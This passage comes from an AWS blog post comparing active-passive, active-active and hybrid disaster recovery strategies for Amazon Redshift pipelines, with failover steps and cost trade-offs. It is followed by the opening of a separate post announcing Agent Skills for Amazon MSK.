  • Customers often use Amazon DynamoDB alongside Amazon Redshift in data pipeline architectures to track pipeline orchestration state, such as job IDs, processing timestamps, batch completion flags, and ingestion checkpoints that tell your pipeline which data has been processed. Amazon DynamoDB Global Tables replicate this state across both Regions, so pipeline state is available in the DR Region and you know exactly where to resume processing after failover.

DR Region (Passive) components:

  • Amazon Redshift clusters ready to restore from snapshots.
  • AWS Lambda functions with data transformation pipelines code deployed and ready.
  • Amazon MSK infrastructure defined in IaC but not provisioned.
  • Amazon EMR job definitions ready but not running.

Failover sequence (20–60 minutes):

  1. Restore the Amazon Redshift cluster in DR Region, from the latest cross-Region snapshot (this is typically the longest step).
  2. Provision and start Amazon MSK clusters in the DR Region.
  3. Disable S3 event triggers for AWS Glue Catalog (to prevent split-brain metadata updates).
  4. Stand up Amazon EMR and resume data processing.
  5. Resume paused Amazon Redshift consumer clusters.
  6. Recreate external schemas pointing to the DR Region’s AWS Glue Catalog. Note: External schemas, external schema-level permissions, and references to external resources (for example, S3 paths, AWS Glue Catalog databases) included in the Amazon Redshift snapshot, contain references to primary Region resources. Plan to recreate these in your DR Region as part of your failover runbook. Database users, groups, and their internal permissions are replicated with the snapshot. Plan to script external schema recreation as part of your failover runbook.
  7. Update query or application service endpoints to the DR Region.
  8. Update Lambda data transformation pipelines to point to the new producer endpoint.

When to choose Active-Passive

  • You can tolerate 15–20 minutes of data loss.
  • A 1–2 hour RTO is acceptable for your business.
  • Cost optimization is a priority.
  • Data can be backfilled or replayed from upstream sources (for example, Amazon MSK topic retention).

Strategy 2: Active-Active multi-Region


In an Active-Active configuration, both your primary and DR Regions run fully operational data pipelines simultaneously. Data is ingested, processed, and served in both Regions at all times. Failover becomes a matter of redirecting traffic rather than restoring infrastructure. This reduces RTO to minutes.

RPO: Near-zero | RTO: < 1 hour (often minutes) | Cost: High

Architecture

The following diagram illustrates the Active-Active DR architecture. Active-Active requires mirroring your entire pipeline, from ingestion through serving, across both Regions.

Real-time replication layer:

  • Amazon MSK Replicator: Mirrors Kafka topics in real time from the primary Region to the secondary Region. This is the earliest point of replication in the pipeline, so the DR Region processes the same events with minimal lag.
  • Amazon DynamoDB Global Tables: Active state tracking across both Regions keeps pipeline controls and job state synchronized.
  • Active Amazon EMR processing: Both Regions continuously process incoming data, maintaining fresh state in their respective S3 data lakes and AWS Glue Catalogs.
  • Active Amazon Redshift producer clusters: Both Regions continuously ingest processed data, maintaining near-identical warehouse state.
  • Mirrored data transformation pipelines: Data transformation events are actively processed in the DR Region through DynamoDB replication, keeping derived data consistent. In the Active-Active model, both Regions maintain their own Amazon Redshift cluster that independently ingests the same source data, so the DR Region’s Amazon Redshift already has current data. The mirrored pipeline supports the transformation logic and derived datasets stay synchronized.

DR Region (Active) components:

  • Amazon Redshift clusters paused but ready (can be activated in minutes).
  • Any Amazon Redshift data shares synchronized regularly between Regions.
  • External schemas active and synchronized.
  • Query or application service endpoints pre-configured and tested.

Failover sequence (minutes):

  1. Failover Amazon MSK consumers to the DR Region’s Amazon MSK cluster.
  2. Resume Amazon Redshift consumer clusters in the DR Region.
  3. Update query or application service endpoints to point to the DR Region.
  4. Promote the DR Region’s Lambda data transformation pipelines functions to act as primary.

Because the DR Region’s pipeline is already running, there is no infrastructure provisioning delay. Failover is primarily a configuration change.

Cost considerations

Active-Active essentially doubles your infrastructure costs. You are running full Amazon MSK, Amazon EMR, and Amazon Redshift clusters in both Regions simultaneously. For large-scale deployments (1+ PB), this represents a significant ongoing investment. The business case rests on the cost of downtime exceeding the cost of duplicate infrastructure. This is a calculation that often favors Active-Active for customer-facing or regulatory workloads.

When to choose Active-Active

  • You require near-zero RPO with no tolerance for data loss.
  • RTO must be measured in minutes, not hours.
  • Your analytics infrastructure directly impacts customer-facing operations or regulatory compliance.
  • The cost of downtime (financial, reputational, regulatory) exceeds the cost of duplicate infrastructure.
  • You have strict Service Level Agreements (SLAs). For example, zero RPO and full-service functionality within 4 hours including data ingestion.

Strategy 3: Hybrid — tiered DR by data criticality


Not all data in your warehouse is equally critical. Some real-time insights and regulatory reports demand near-zero RPO, while historical trend analyses and archived compliance data can tolerate hours of recovery time. A Hybrid approach applies different DR strategies to different data tiers, optimizing cost while protecting what matters most.

RPO: Varies by tier | RTO: 30 minutes – 2 hours | Cost: Medium

Architecture

The following diagram illustrates the Hybrid DR architecture.

The Hybrid strategy requires a data model that supports clear separation at the schema or table level, with different recovery objectives applied per tier.

Tier 1: Hot data (Active-Active):

  • Real-time dashboards, regulatory reporting, customer-facing analytics.
  • Near-zero RPO through Amazon MSK Replicator and active Amazon Redshift producer in both Regions.
  • RTO: Minutes.

Tier 2: Warm data (Active-Passive):

  • Daily reports, historical trend analysis, internal operational data.
  • RPO: 1 hour through hourly Amazon Redshift snapshots replicated cross-Region.
  • RTO: 1–2 hours.

Tier 3: Cold data (S3 replication only):

  • Archived data, long-term compliance storage, infrequently accessed history.
  • RPO: Hours (S3 CRR with standard replication lag).
  • RTO: 2+ hours (restore from S3 into Amazon Redshift Spectrum or a new cluster).
  • No active Amazon Redshift infrastructure in DR Region for this tier.

Implementation considerations

  • Your data model must support clear separation at the schema or table level to apply different recovery strategies. To achieve different RPO/RTO per data tier, while avoiding unnecessary table level maintenance complexities, consider using separate clusters or namespaces for each tier, or use a combination of cluster snapshots and S3-based backups (UNLOAD) for finer-grained table-level recovery.
  • Workload Management (WLM) queues or separate clusters may be needed to isolate hot, warm, and cold workloads.
  • Monitoring must track replication latency independently for each tier.
  • Failover runbooks must be tier-aware. Operators need to know which systems to restore first.

When to choose Hybrid

  • You have clearly defined data tiers with meaningfully different criticality.
  • Your data model already supports or can be refactored to support hot/cold separation.
  • You want to protect mission-critical data with Active-Active while managing costs for less critical workloads.
  • Your organization has the operational maturity to manage tiered failover procedures.

Testing your DR strategy

Schedule quarterly DR tests that include:

  1. Failover execution following your documented runbook.
  2. RTO measurement from disaster declaration to full operational status.
  3. RPO validation to verify data consistency.
  4. Application testing to confirm connectivity.
  5. Failback procedure documentation.
  6. Lessons learned and runbook updates.

Conclusion

Disaster recovery for Amazon Redshift is not a one-size-fits-all problem. The right strategy depends on your RPO and RTO requirements, your data’s criticality, your ability to replay data from upstream sources, and your cost tolerance.

  • Active-Passive offers a cost-effective path to 10–20 minute RPO and 1–2 hour RTO, suitable for most analytics workloads.
  • Active-Active delivers near-zero RPO and minute-scale RTO for mission-critical services where downtime cost exceeds infrastructure cost.
  • Hybrid lets you apply the right level of protection to the right data, optimizing cost without compromising on what matters most.

Whichever strategy you choose, the fundamentals remain the same: replicate early in the pipeline, automate your infrastructure, monitor replication health continuously, and test your failover procedures regularly. DR is not a project you complete. You maintain it as an ongoing practice.

Next steps


About the authors

Werner Gunter

Werner Gunter

Werner is a Principal Specialist Solutions Architect at Amazon Web Services, based in Berlin, Germany. As a seasoned data professional, he has helped large enterprises worldwide over the past 2 decades, to modernize their data analytics estates.

Nita Shah

Nita Shah

Nita is a Sr. Analytics Specialist Solutions Architect at AWS based out of New York. She has been building enterprise data platforms, data warehousing, and analytics solutions for over 20 years and specializes in Amazon Redshift. She is focused on helping customers design and build enterprise-scale well-architected analytics and decision support platforms


Streamline Apache Kafka cluster operations and migrations with Agent Skills for Amazon MSK

Post Syndicated from Huyam Hasan original https://aws.amazon.com/blogs/big-data/streamline-apache-kafka-cluster-operations-and-migrations-with-agent-skills-for-amazon-msk/

Amazon Managed Streaming for Apache Kafka (Amazon MSK) manages core operational tasks for running Apache Kafka, including cluster provisioning, patching, high availability, and more. But operating Kafka clusters at scale still involves decisions that benefit from deep domain knowledge. For example, where do I start investigating application latency? How do I right-size a cluster to balance performance and cost? How do I analyze my applications, cluster configurations, and other requirements to support a smooth migration from self-managed Kafka to Amazon MSK?


With the new Agent Skills for Amazon MSK, you can access AI-assisted guidance for operations and migration planning directly in your development environment. Two complementary skills, managing-amazon-msk and migrate-to-msk, encode domain expertise based on AWS best practices, structured troubleshooting workflows, and programmatic sizing and compatibility analysis.




